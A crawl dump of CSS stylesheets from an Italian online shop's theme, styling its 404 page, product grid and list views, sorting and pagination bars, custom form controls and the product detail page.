@media screen and (max-width: 991px){
	#pagenotfound #page .btn{
		padding-bottom: 10px;
		padding-top: 10px;
	}
}
@media screen and (max-width: 767px){
	#pagenotfound .pagenotfound h1{
		font-size: 100px;
	}
	#pagenotfound .pagenotfound .form-control {
		max-width: 293px!important;
		width: auto!important;
	}
}
@media screen and (max-width: 480px){
	#pagenotfound .center_column {
		padding: 60px 15px 60px;
	}
	#pagenotfound .pagenotfound h1{
		font-size: 80px;
	}
	#pagenotfound h2{
		font-size: 16px;
	}
	#pagenotfound .pagenotfound p{
		font-size: 14px;
	}
	#pagenotfound .pagenotfound .form-control {
		max-width: 180px!important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/autoload/product-items.css
body_size: 1693
content:
/*******************************************************
Product list Stylesgrid .ajax_block_product .left-block:before
********************************************************/
.grid .ajax_block_product h5{
	font-size: 18px;
	text-transform: uppercase;
	text-align: center;
	font-family: 'latoregular','Open Sans';
	margin: 22px 0;
}

.ajax_block_product .product-name {
	display: block;
	color: #191919; 
	font-size: 18px;
}
.grid.ajax_block_product .product-desc{
	display: none;
}
.ajax_block_product .content_price{
	text-align: center;
}
.ajax_block_product .price.product-price{
	color: #2F517C;
	font-size: 30px;
	font-weight: normal;
	font-family: 'latoregular','Open Sans';
	position: relative;
	display: inline-block;
}
.ajax_block_product .price.product-price sup{
	font-size: 18px;
	top: -0.9em;
	font-family: 'latobold','Open Sans';
	font-weight: bold;
}
.ajax_block_product .old-price.product-price{
	font-family: 'latoregular','Open Sans';
	font-size: 14px;
	color: #8e8e8e;
	text-decoration: line-through;
	position: relative;
	line-height: 1;
	top: -1.3em;
	padding-left: 10px;
}
.ajax_block_product .left-block .button-container{
	overflow: hidden;
	top: 50%;
	left: 50%;
	margin: auto 0;
	position: absolute;
	width: 100%;
	z-index: 5;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.ajax_block_product .button.ajax_add_to_cart_button,.ajax_block_product .button.lnk_view{
	padding: 15px 10px 13px;
}
.grid .ajax_block_product .button.ajax_add_to_cart_button,.grid .ajax_block_product .button.lnk_view{
	min-width: 50%;
	display: inline-block;
	margin: 0 auto;
	z-index: 4;
}
.grid .ajax_block_product .button.lnk_view{
	margin-top: 20px;
}

.product_list .product-flags {
	display: none;
}
.ajax_block_product.product-image-container {
	text-align: center; 
}
.ajax_block_product .product-image-container img {
		margin: 0 auto;
		width: 100%; 
}
.ajax_block_product .product-image-container .quick-view {
	position: absolute;
	color: #fff;
	bottom: 9px;
	left: 10px;
	text-transform: uppercase;
	font-size: 12px; 
	font-family: 'latoregular','Open Sans';
	z-index: 3;
}
.ajax_block_product .product-image-container .quick-view i{
	font-size: 20px;
	line-height: 1;
	display: inline-block;
	height: 24px;
	vertical-align: middle;
	padding-right: 10px;
}
.ajax_block_product.ajax_block_product .product-container{
	display: block;
	text-align: center;
}
/*******************************************************
Product list(Grid) Styles 
********************************************************/
.grid.category_list .inner-product-list{
	font-size: 0;
	display: table;
	width: 100%;
}
.grid.category_list  .ajax_block_product {
	margin-bottom: 20px;
	display: inline-block;
	float: none;
	font-size: 14px;
	vertical-align: top;
}
.grid  .ajax_block_product {
	padding-bottom: 20px;
	text-align: center; 
}
.ajax_block_product .compare{
	position: absolute;
	top: 25px;
	right: 15px;
	width: 18px;
	height: 18px;
	display: block;
	border: 1px solid #FF7007;
	font-size: 0;
	z-index: 3;
}
.add_to_compare.checked:before {
  	content: "✔";
    position: relative;
    right: 0px;
    top: 0px;
    font-size: 18px;
    color: #2F517C;
    display: none;
}
.add_to_compare.checked:before {
	display: block;
}
.ajax_block_product .compare>a{
	display: block;
	height: 100%;
}
.grid .product-desc{
	display: none;
}
/*******************************************************
Product list(List) Styles 
********************************************************/
.list  .ajax_block_product .product-container {
	border-top: 1px solid #d6d4d4;
	padding: 30px 0 30px; 
}
.list .ajax_block_product .old-price.product-price{
	display: block;
	top: 0;
	padding:10px 0 0;
}
.list .ajax_block_product .right-block-content {
	text-align: center;
}
.list .ajax_block_product .product-image-container {
	position: relative;
	display: inline-block;
}
.list  .ajax_block_product .product-image-container .content_price {
	display: none !important; 
}
.list  .ajax_block_product .product-flags {
	color: #333333;
	margin: -5px 0 10px 0; 
}
.list  .ajax_block_product .product-flags .discount {
	color: #f13340; 
}
.list  .ajax_block_product h5 {
	padding-bottom: 8px; 
}
.list  .ajax_block_product .product-desc {
	margin-bottom: 15px; 
	line-height: 1.5
}
.list  .ajax_block_product .right-block .content_price {
	padding-bottom: 10px; 
}
.list  .ajax_block_product .right-block .button-container {
	padding: 25px 15px 0;
}
.list .ajax_block_product .compare{
	z-index: 1;
}
#page .list.category_list .button.ajax_add_to_cart_button,#page .list.category_list .button.lnk_view{
	border: 1px solid #656565;
	color: #282828;
	background: none;
	width: 80%;
}
#page .list .button.ajax_add_to_cart_button.disabled{
	background-color: rgba(0,0,0, 0.5);
	color: #fff;
}
#page .list.category_list  .button.ajax_add_to_cart_button:hover,#page .list.category_list  .button.lnk_view:hover{
	background: rgba(0,0,0, 0.3);
	color: #fff;
}
#page .list.category_list  .button.ajax_add_to_cart_button:hover,#page .list.category_list  .button.lnk_view:hover{
	border-color: #2F517C;
	color: #2F517C;
	background: none;
}
#page .list .button.ajax_add_to_cart_button{
	margin-bottom: 20px;
}
/*******************************************************
Product list(Index page) Styles 
********************************************************/
.left-block {
	position: relative;
	display: inline-block;
}
.list .center-block{
	text-align: left;
}
.list.category_list .ajax_block_product{
	width: 100%;
}
@media (max-width:1199px){
.grid .ajax_block_product .button.ajax_add_to_cart_button, .grid .ajax_block_product .button.lnk_view{
	min-width: 70%;
}
#page .list .button.ajax_add_to_cart_button,#page .list .button.lnk_view{
	width: 100%;
}
.ajax_block_product.product-name{
	font-size: 16px;
}
}
@media (max-width: 991px) {
	.ajax_block_product .product-name{
		font-size: 15px;
	}
	.ajax_block_product .price.product-price{
		font-size: 20px;
	}
	.ajax_block_product .price.product-price sup{
		font-size: 15px;
		top: -1em;
		font-family: 'latobold','Open Sans';
		font-weight: bold;
	}
}
@media (min-width: 768px) and (max-width: 1199px) {
	.grid .ajax_block_product .button.ajax_add_to_cart_button, .grid .ajax_block_product .button.lnk_view{
		font-size: 12px;
		padding: 5px 10px 3px;
	}
	.ajax_block_product .product-image-container .quick-view{
		font-size: 10px;
	}
	.ajax_block_product .compare {
		top: 15px;
		right: 5px;
		width: 15px;
		height: 15px;
	}
	.ajax_block_product .tag{
		font-size: 12px;
		padding: 0 10px;
	}
	.grid .ajax_block_product .button.lnk_view{
		margin-top: 10px;
	}
	.ajax_block_product .product-image-container .quick-view{
		left: 5px;
		bottom: 3px;
	}
	.ajax_block_product.price.product-price{
		font-size: 25px;
	}
}
@media (max-width: 1022px) {
	.grid .ajax_block_product .left-block:before,.list .ajax_block_product .product_img_link:before{
		background-color:rgba(0,0,0,0.2);
		right: 0;
		content: '';
		display: block;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		z-index: 1;
	}
	.grid .ajax_block_product .left-block:after,.list .ajax_block_product .product_img_link:after{
		display: none;
	}
}
@media (max-width: 767px) {
	.grid .ajax_block_product .left-block:before,.list .ajax_block_product .product_img_link:before{
		background-color:rgba(0,0,0,0.2);
		right: 0;
	}
	.grid .ajax_block_product .left-block:after,.list .ajax_block_product .product_img_link:after{
		display: none;
	}
	.ajax_block_product .left-block .quick-view {
		display: none; 
	}
	.list .center-block{
		text-align: center;
		padding: 20px 15px;
	}
	#page .grid .button.ajax_add_to_cart_button, #page .grid .button.lnk_view{
		background-color: rgba(255,255,255, 0.3);
	}
	.list .product-image-container img{
		width: auto;
	}
	#page .list .button.ajax_add_to_cart_button, 
	#page .list .button.lnk_view {
		min-width: 55%;
	}
}
@media (max-width: 479px) {
	#page .list .button.ajax_add_to_cart_button, 
	#page .list .button.lnk_view {
		min-width: 75%;
	}
	.grid .ajax_block_product .button.ajax_add_to_cart_button, .grid .ajax_block_product .button.lnk_view{
		width: 92%;
	}
}
@media (max-width: 419px) {
	.grid .ajax_block_product .button.ajax_add_to_cart_button, .grid .ajax_block_product .button.lnk_view{
		padding: 9px 10px 7px;
		font-size: 12px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/autoload/product-sort.css
body_size: 1484
content:

.sortPagiBar>*{
	font-size: 14px;
	vertical-align: top;
    display: table-cell;
    padding: 0 15px;
}
.sortPagiBar {
	display: table;
}
.content_sortPagiBar:before,.content_sortPagiBar:after{
	content: '';
	display: table;
	clear: both;
}
.content_sortPagiBar.bottom_pagi .sortPagiBar #productsSortForm,
.content_sortPagiBar.bottom_pagi .sortPagiBar .nbrItemPage
{
	line-height: 40px;
}
.content_sortPagiBar .sortPagiBar #productsSortForm select {
	max-width: 130px;
	display: inline-block;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.content_sortPagiBar .sortPagiBar #productsSortForm .selector {
	float: left; 
}
.content_sortPagiBar .sortPagiBar .nbrItemPage select {
	max-width: 59px;
	display: inline-block;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
	display: none; 
}
.content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
	float: left;
}
.sortPagiBar label{
	padding-bottom: 0;
}
.content_sortPagiBar{
	display: table;
	width: 100%;
	font-size: 14px;
	background: #ececec;
	font-family: 'Open Sans';
	position: relative;
    padding: 12px 0;
	margin-bottom: 30px;
}
.content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
		display: none; }
.bottom_pagi .view {
	display: none;
}
.display li,
.display_m li {
	display: inline-block;
	vertical-align: middle; 
}
.display li a,
.display_m li a {
	cursor: pointer;
	width: 16px;
	height: 16px;
	display: block;
	position: relative; 
}
.display li#grid{
	margin-right: 10px;
}
.display li#list a{
	height: 14px;
}
.display li#grid a:after,
.display_m li#grid a:after,
.display li#grid a:before,
.display_m li#grid a:before,
.display li#grid a span:after,
.display_m li#grid a span:after,
.display li#grid a span:before,
.display_m li#grid a span:before  {
	content: '';
	display: block;
	width: 7px;
	height: 7px;
	border-style:solid;
	border-width: 1px;
	border-color: #a4a4a4;
	position: absolute;
	background: transparent; 
}
.display li#grid a:after,
.display_m li#grid a:after{
	top: 0;
	left: 0;
}
.display li#grid a:before,
.display_m li#grid a:before{
	top: 0;
	right: 0;
}
.display li#grid a span:after,
.display_m li#grid a span:after{
	bottom: 0;
	left: 0;
}
.display li#grid a span:before,
.display_m li#grid a span:before {
	bottom: 0;
	right: 0;
}
.display li#list a:after,
.display_m li#list a:after,
.display li#list a:before,
.display_m li#list a:before,
.display li#list a span:after,
.display_m li#list a span:after{
	content: '';
	position: absolute;
	width: 100%;
	height: 1px;
	border-top-style:solid;
	border-top-width: 1px;
	border-top-color: #a4a4a4;
}
.display li#list a:after,
.display_m li#list a:after{
	top: 0;
}
.display li#list a:before,
.display_m li#list a:before{
	bottom: 0;
}
.display li#list a span:after,
.display_m li#list a span:after{
	top:0;
	bottom: 0;
	margin: auto 0;
}

.display li.selected a,
.display_m li.selected a {
	cursor: default;
}
.display li.selected i,
.display_m li.selected i {
	color: #333333;
}
.display li#grid.selected a:before,
.display_m li#grid.selected a:before,
.display li#grid.selected a:after,
.display_m li#grid.selected a:before,
.display li#grid.selected a span:before,
.display_m li#grid.selected a span:before,
.display li#grid.selected a span:after,
.display_m li#grid.selected a span:before,
.display li#list.selected a:before,
.display_m li#list.selected a:before,
.display li#list.selected a:after,
.display_m li#list.selected a:before,
.display li#list.selected a span:before,
.display_m li#list.selected a span:before,
.display li#list.selected a span:after,
.display_m li#list.selected a span:before,
.display li#grid:hover a:before,
.display_m li#grid:hover a:before,
.display li#grid:hover a:after,
.display_m li#grid:hover a:before,
.display li#grid:hover a span:before,
.display_m li#grid:hover a span:before,
.display li#grid:hover a span:after,
.display_m li#grid:hover a span:before,
.display li#list:hover a:before,
.display_m li#list:hover a:before,
.display li#list:hover a:after,
.display_m li#list:hover a:before,
.display li#list:hover a span:before,
.display_m li#list:hover a span:before,
.display li#list:hover a span:after,
.display_m li#list:hover a span:before{
		border-color: #2F517C;
}
.display li#grid:hover a:after,
.display_m li#grid:hover a:after,
.display li#grid:hover a:before,
.display_m li#grid:hover a:before,
.display li#grid:hover a span:after,
.display_m li#grid:hover a span:after,
.display li#grid:hover a span:before,
.display_m li#grid:hover a span:before,
.display li#grid.selected a:after,
.display_m li#grid.selected a:after,
.display li#grid.selected a:before,
.display_m li#grid.selected a:before,
.display li#grid.selected a span:after,
.display_m li#grid.selected a span:after,
.display li#grid.selected a span:before,
.display_m li#grid.selected a span:before {
	background:#2F517C;
}
.top-pagination-content,
.bottom-pagination-content {
	display: table-cell;
	vertical-align: middle;
}
.pagination.-box{
	margin: 0;
	text-align: right;
	padding-right: 10px; 
}

.pagination.-box .showall {
	display: none;
}
.pagination.-box .showall .btn span{
	font-size: 13px;
	padding: 3px 5px 4px 5px;
	line-height: normal;
}
ul.pagination{
	margin: 0;
}
.pagination li {
	display: inline-block;
	padding: 0 7px;
	border: none;
}
.pagination li > a,
.pagination li > span {
	display: block;
	background: none;
	border: none;
	padding: 0;
	color: #333;
}
.top-pagination-content ul.pagination li > a span,
.top-pagination-content ul.pagination li > span span,
.bottom-pagination-content ul.pagination li > a span,
.bottom-pagination-content ul.pagination li > span span {
	display: block;
	border: none;
	background: none;
	padding: 0; 
}
.top-pagination-content ul.pagination li > a:hover span,
.bottom-pagination-content ul.pagination li > a:hover span {
	background: none;
	border: none; 
}
.top-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next,
.bottom-pagination-content ul.pagination li.pagination_previous,
.bottom-pagination-content ul.pagination li.pagination_next { 
}
.top-pagination-content ul.pagination li.pagination_previous > a,
.top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a,
.top-pagination-content ul.pagination li.pagination_next > span,
.bottom-pagination-content ul.pagination li.pagination_previous > a,
.bottom-pagination-content ul.pagination li.pagination_previous > span,
.bottom-pagination-content ul.pagination li.pagination_next > a,
.bottom-pagination-content ul.pagination li.pagination_next > span {
	border: none;
	background: none;
	display: block; 
}
.top-pagination-content ul.pagination li.pagination_previous > a span,
.top-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span,
.top-pagination-content ul.pagination li.pagination_next > span span,
.bottom-pagination-content ul.pagination li.pagination_previous > a span,
.bottom-pagination-content ul.pagination li.pagination_previous > span span,
.bottom-pagination-content ul.pagination li.pagination_next > a span,
.bottom-pagination-content ul.pagination li.pagination_next > span span {
	border: none;
	padding: 0;
	background: none; 
}
ul.pagination li  b{
	display: none; 
}
ul.pagination li.pagination_previous i:before,
ul.pagination li.pagination_next i:before{
	font-family: 'fontello';
	display: inline-block;
	content: '\e802';
	font-size: 11px;
	line-height: 2;;
}
ul.pagination li.pagination_next i:before{
	content: '\e801';
}
.top-pagination-content ul.pagination li.active > span,
.bottom-pagination-content ul.pagination li.active > span {
				color: #2F517C;
				background: none;
				border: none; 
}
.top-pagination-content ul.pagination li.active > span span,
.bottom-pagination-content ul.pagination li.active > span span {
	background: none;
	padding: 0;
	border: none; 
}
.top-pagination-content .compare-form,
.bottom-pagination-content .compare-form {
	float: right; 
}
.top-pagination-content .product-count,
.bottom-pagination-content .product-count {
	padding: 11px 0 0 0;
	display: none !important; 
}

@media screen and (max-width: 991px){
	.bt_compare:before {
	    content: "\f0ec";
	    font-family: fontAwesome;
	}
	.bt_compare span {
		display: none;
	}
}
@media screen and (max-width: 1199px){
	.sortPagiBar label{
		display: none;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/autoload/styling.css
body_size: 1401
content:

.sortPagiBar .styled-select{
	background: none;
	display: inline-block;
	width: auto;
	min-width: 50px
}
.sortPagiBar .styled-select dt.option {
	background: none;
	border:none;
	font-size: 14px;
	padding-top: 0;
	padding-bottom: 0;
}
.sortPagiBar dl{
	border:0;
}
.sortPagiBar .styled-select dl i.toggle{
	margin: 0;
}
.productsSortForm .styled-select ul{
	min-width: 150px;
}

/* select */
.styled-select  {
	width: 100%;
	vertical-align: middle;
	cursor: pointer;
	text-align: left;
}
.styled-select select {
	position: absolute;
	visibility: hidden;
}
.styled-select dl {
	position: relative;
}
.styled-select .option {
	box-sizing: border-box;	
	float: none!important;
	padding: 6px 10px;
	line-height: 1;
	background: #FFF;
	word-wrap: break-word;
	width: 100%;
	font-size: 12px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.styled-select dt.option {
	color: #333;
	border: 1px solid #333;
	overflow: hidden;
	text-overflow: ellipsis;
	position: relative;
	padding-right: 20px;
	white-space: nowrap;
}
.styled-select ul li.optgroup {
	cursor: default;
	background: #F5F5F5;
}
.styled-select dl i.toggle {
	content: '';
	position: absolute;
	right: 0; top: 0; bottom: 0;  
	width: 10px;  
	margin: 6px;
}
.styled-select dl i.toggle:before {
	font-family: fontAwesome;
	content: "\f107";
	position: absolute;
}
.styled-select  ul {		
	position: absolute;
	left: 0;
	right: 0;
	z-index: 999999;
	top:100%;
	border: 1px solid #DDD;
	background: #FFF;
	margin: -1px 0 0 0;
	overflow-y: auto;	
}
.styled-select  ul.above {
	top: auto;
	bottom: 100%;
}
.styled-select  li:not(:last-child) {
	border-bottom: 1px solid #DDD;
}
.styled-select:not(.mobile) li:hover {
	background:  #2F517C;
	color: #fff;
}
.styled-select.mobile ul {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-width: 378px;
  padding: 0 20px 20px;
  background: #fff;
  border: none !important;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
  -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1); }
  /* line 245, ../sass/_ui.scss */
  .styled-select.mobile ul .option {
    font-size: 15px !important;
    padding: 13px 0;
    border-bottom: 1px solid #dbdbdb !important;
    white-space: normal; }
  @media screen and (max-width: 380px) {
    /* line 235, ../sass/_ui.scss */
    .styled-select.mobile ul {
      left: 15px;
      right: 15px; } }

.styled-select dl.closed ul {
	display:none;	
}

/* checkbox/radio */
.styled-checkbox, .styled-radio {
	display: inline-block;
	border: 1px solid #d6d4d4;
	padding: 0;
	width: 15px;
	height: 15px;
	position: relative;
	vertical-align: -2px;
	cursor: pointer;
	margin-right: 5px;
}
.styled-checkbox input, .styled-radio input{
	width: 100%;
	opacity: 0;
	cursor: pointer;
	display: inline-block;
	margin: 0px;
	vertical-align: middle;
	min-height: auto;
	position: absolute;
	top: 0px;
	bottom: 0px;
}
.styled-radio {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.styled-checkbox.checked:before, .styled-radio.checked:before{
	content: '';
	display: block;
	margin: auto;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	width: 5px;
	height: 5px;
	background:  #2F517C;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.styled-checkbox.checked:before {
	background: none;
	-webkit-border-radius: 0;
	border-radius: 0;
	top: -3px; right: -1px; bottom: 2px; left: 1px;
	width: 11px;
	height: 7px;
	border-style: solid;
	border-color: transparent transparent  #2F517C  #2F517C;
	border-width: 0 0 3px 3px;
	-webkit-transform: rotate(-45deg);	
	transform: rotate(-45deg);	
}

/* file */
.styled-file {	
	display: inline-block;
	border: 1px solid #DDD;
	position: relative;
	width: 100%;
	cursor: pointer;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;  
}
.styled-file .file-button {
	padding: 3px 5px;
	margin: 3px 7px 3px 3px;
	border: 1px solid #DDD;
	background: #FAFAFA;
	display: inline-block;
	vertical-align: middle;
}
.styled-file:hover .file-button{
	background: #EEE;
}
.styled-file .file-name {
	vertical-align: middle;
}
.styled-file input {
	position: absolute;
	margin: 0!important;
	width: 100%;
	height: 100%;
	top: 0;
	opacity: 0;	
}
.styled-select .form-control {
	height: auto !important;
}
@media (min-width: 481px){
	.styled-select{
		max-width: 273px !important;
	}
}
@media (max-width: 579px){
	.sortPagiBar .styled-select dl i.toggle{
		margin-right: 9px;
	}
}
@media (max-width: 480px){
	.styled-select{
		max-width: 100%;
	}
	.sortPagiBar .styled-select{
		max-width: 130px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/product.css
body_size: 4965
content:
/* product desc */
/* primary_block ***************************************************************************** */
#product .wrap_buttons{
	border: 1px solid #ececec;
	border-left-color: transparent;
	border-right-color: transparent;
	padding: 15px 0;
	margin-top: 20px;
}
h2.title_main_section{
	font-family: 'latolight','Open Sans';
	font-size: 25px;
	font-weight: 300;
}
.rate_wrap{
	padding-bottom: 10px;
	float: left;
}
.print_prod{
	color: #4b4b4b;
	font-size: 12px;
	float: right;
}
.print_prod i{
	padding-right: 5px;
	vertical-align: 0.1em;
}
.product-heading-h5 {
  color: #999999;
  font-weight: 200;
  margin: 3px 0 8px;
  font-size: 19px;
  font-family: "Open Sans", sans-serif; 
}
#more_info_block{
	margin-top: 40px;
}
#more_info_tabs li{
	float: left;
}
#more_info_tabs li a {
	display: block;
	color: #515151;
	font-size: 14px;
	text-transform: uppercase;
	font-family: 'latosemibold','Open Sans';
	font-weight: 700;
	line-height: 40px;
	height: 40px;
	background: #fff;
	border: 1px solid transparent;
	border-bottom: none;
	position: relative;
	padding: 0 30px;
	-webkit-border-radius: 2px 2px 0 0;
	-moz-border-radius: 2px 2px 0 0;
	border-radius: 2px 2px 0 0;
}
#more_info_tabs li a.selected {
	border: 1px solid #ececec;
	border-bottom: none;
	color: #2F517C;
}
#more_info_tabs li a.selected:before {
	content: '';
	display: block;
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 100%;
	height: 4px;
	background: #fff;
}
#more_info_sheets{
	border: 1px solid #ececec;
	padding: 25px;
}
#more_info_tabs{
	padding-left: 50px;
}
#idTab2{
	line-height: 2;
}
#idTab1{
	color: #40484b;
	line-height: 1.5;
}
.name_bullet{
	text-transform: uppercase;
	font-family: 'latobold','Open Sans';
	font-weight: bold;
	
}
.value_bullet {
	color: #2F517C;
	font-family: 'latosemibold','Open Sans';
	font-weight: 700;

}
.primary_block .pb-left-column img{
  max-width: 100%;
  height: auto;
}
a.fancybox-nav {
  outline:0
}
/* .pb-left-column ***************************************************************************** */
.pb-left-column #image-block {
	position: relative; 
	text-align: center;
}
.wrap_image_block{
	position: relative;
	display: inline-block;
	text-align: center;
}
.pb-left-column .wrap_scale{
	display: block;
} 
  .pb-left-column #image-block img {
	width: 100%; }
.pb-left-column #image-block #view_full_size .span_link {
	position: absolute;
	bottom: 20px;
	left: 20px;
	cursor: pointer;
 }
 #view_full_size {
 	display: block;
 }
	.pb-left-column #image-block #view_full_size .span_link:after {
	  font-family: "FontAwesome";
	  color: #2F517C;
	  font-size: 20px;
	  line-height: 22px;
	  content: "\f002";
	  font-weight: normal;
	}
  .pb-left-column #image-block a.jqzoom div div img {
	width: auto;
	max-width: 10000px; }
  .pb-left-column #image-block a.jqzoom div div .zoomWrapper {
	border: none; }
  .pb-left-column #image-block .zoomPad {
	z-index: auto !important; }
  .pb-left-column #image-block .new-box,
  .pb-left-column #image-block .sale-box {
	z-index: 5002; }

/* miniatures */
.pb-left-column #views_block {
	margin-top: 20px;
	padding: 0 25px;
	position: relative; }

#thumbs_list {
	overflow: hidden;
	float: left;
	display: inline-block;
	width: 100%; 
}
  #thumbs_list ul#thumbs_list_frame {
	list-style-type: none;
	padding-left: 0;
	overflow: hidden;
}
#thumbs_list li {
	float: left;
	cursor: pointer;
	padding: 0 8px; 
}
#thumbs_list li a{
	display: block;
	text-align: center;
}
#thumbs_list li img {
	display: inline-block;
}
#view_scroll_left,
#view_scroll_right {
position: absolute;
top: 0;
right: 6px;
border-left: 1px solid #b5b5b5;
border-top: 1px solid #b5b5b5;
height: 22px;
width: 22px;
-webkit-transform: rotate(135deg);
-moz-transform: rotate(135deg);
-o-transform: rotate(135deg);
-ms-transform: rotate(135deg);
transform: rotate(135deg);
bottom: 0;
margin: auto 0; 
}
#view_scroll_right {
	right: auto;
	left: 6px;
	border: none;
	border-right: 1px solid #b5b5b5;
	border-bottom: 1px solid #b5b5b5;
}
#view_scroll_left:hover,
#view_scroll_right:hover {
	color: #2F517C;
	border-color: #2F517C;
}
.resetimg {
  padding: 10px 0 0;
  display: none; }
  .resetimg #resetImages i {
	margin-right: 6px; }

.view_scroll_spacer {
  margin-top: 38px; }
/* link list */
#usefull_link_block {
  list-style-type: none; }
  #usefull_link_block li { }
	#usefull_link_block li:first-child { 
}
.elem_butt {
	float: left;
	width: 33.3333%;
	position: relative;
	padding: 0 15px;
	text-align: center;
}
.elem_butt:before{
	content: '';
	position: absolute;
	width: 1px;
	height: 10px;
	right: 0;
	top: 4px;
	bottom: 0;
	background: #333;
}
.elem_butt li a {
	position: relative;
	padding-left: 20px;
	font-size: 12px;
}
#usefull_link_block li a:before {
	font-family: "FontAwesome";
	font-size: 14px;
	position: absolute;
	left: 0;
	font-weight: normal;
}
#usefull_link_block li.print a:before {
	content: "\f02f";
}
#usefull_link_block li.sendtofriend a:before {
	content: "\f003";
}
#usefull_link_block li#left_share_fb {
	clear: both;
	float: none;
}
#usefull_link_block li#left_share_fb a {
	padding-left: 18px;
}
#usefull_link_block li#left_share_fb a:before {
	content: "\f09a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {
	cursor: pointer;
	font-weight: 700;
	clear: both;
	float: none;
	margin: 0 0 8px 0;
	border: none;
	padding: 0;
	position: relative;
}
#usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {
	font-family: "FontAwesome";
	color: #333333;
	font-size: 19px;
	line-height: 24px;
	position: absolute;
	top: -2px;
	left: 0;
	font-weight: normal;
	content: "\f08a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {
	color: #000;
}
#usefull_link_block li#favoriteproducts_block_extra_removed:before {
	content: "\f004";
}
/* pb-center-column ****************************************************************************** */
.pb-center-column {
	float: right;
}
#buy_block {
	padding-top: 25px;
	clear: both;;
}
#product p#loyalty {
	padding: 17px 0 15px 35px;
	margin: 10px 0 0;
	position: relative;
}
#product p#loyalty b {
	color: #333333;
}
#product p#loyalty:before {
	content: "\f024";
	font-family: "FontAwesome";
	color: #cfcccc;
	font-size: 26px;
	line-height: 28px;
	position: absolute;
	top: 16px;
	left: 0;
}
#page .rte {
	padding: 0 20px 20px;
	word-wrap: break-word;
}
#page .rte p {
	margin-bottom: 1em;
	min-height: 1px;
}
#attributes fieldset {
	padding-bottom: 3px;
}
#attributes fieldset label {
	vertical-align: top;
	display: block;
}
#attributes .attribute_list {
	width: 100%;
}
#attributes .attribute_list .form-control {
	max-width: 230px;
}
#attributes .attribute_list .form-control option {
	background: white;
	color: #666666; }
#attributes .attribute_list ul {
	clear: both;
}
#attributes .attribute_list ul li {
	float: left;
	margin-right: 10px; 
}
#attributes .attribute_list input.attribute_radio {
	float: left;
	margin-left: 3px;
}
#attributes .attribute_list div.radio,
#attributes .attribute_list div.radio span,
#attributes .attribute_list div.radio input {
	float: none;
	display: inline-block;
}
#attributes .attribute_list #color_to_pick_list {
	list-style-type: none;
}
#attributes .attribute_list #color_to_pick_list li {
	float: left;
	margin: 0 3px 3px 0;
	padding: 1px;
	border: 1px solid #d6d4d4;
	clear: none;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick {
	width: 32px;
	height: 32px;
	display: block;
	cursor: pointer;
}
#attributes .attribute_list #color_to_pick_list li.selected {
	border: 1px solid #4d4d4d;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick img {
	display: block;
	max-width: 100%;
}

.box-cart-bottom {
	float: right;
}
#short_description_content a.btn,
.page-product-box a.btn {
	text-decoration: none; 
}
 .box-info-product p {
	margin-bottom: 7px; 
}
#center_column.col-sm-9 .col-md-3 .box-info-product {
  background: #f6f6f6;
  border: 1px solid #d2d0d0;
  border-top: 1px solid #b0afaf;
  border-bottom: 1px solid #b0afaf;
}
#center_column.col-sm-9 .col-md-3 .box-info-product p {
	margin-bottom: 7px;
	padding: 15px 10px 0;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {
	padding: 0;
	border-top: 1px solid #0079b6;
	border-right: 1px solid #006fa8;
	border-left: 1px solid #006fa8;
	border-bottom: 1px solid #012740;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	position: relative;
	display: block;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));
	background-image: -webkit-linear-gradient(#009ad0, #007ab7);
	background-image: -moz-linear-gradient(#009ad0, #007ab7);
	background-image: -o-linear-gradient(#009ad0, #007ab7);
	background-image: linear-gradient(#009ad0, #007ab7);
